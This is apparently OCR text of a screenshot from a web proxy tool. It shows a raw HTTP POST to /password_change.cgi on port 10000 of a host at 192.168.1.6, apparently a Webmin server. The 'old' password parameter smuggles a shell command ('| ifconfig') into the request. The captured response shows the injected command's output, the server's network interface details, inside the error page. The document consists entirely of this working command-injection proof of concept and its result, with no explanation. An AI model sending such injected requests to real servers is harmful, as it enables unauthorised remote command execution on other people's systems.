 Go Cancel < > Target: http://192.168.1.6:10000
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 192.168.1.6:10000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
user=root&pam=&expired=2&old=AkkuS | ifconfig&new1=akkuss&new2=akkuss
Response
Raw Headers Hex HTML Render
<hr>
<center><h3>Failed to change password : The current password is
incorrecteth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.6 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fea1:186c prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:a1:18:6c txqueuelen 1000 (Ethernet)
RX packets 290584 bytes 420664367 (401.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 188773 bytes 21606029 (20.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 72733 bytes 38646543 (36.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 72733 bytes 38646543 (36.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
</h3></center>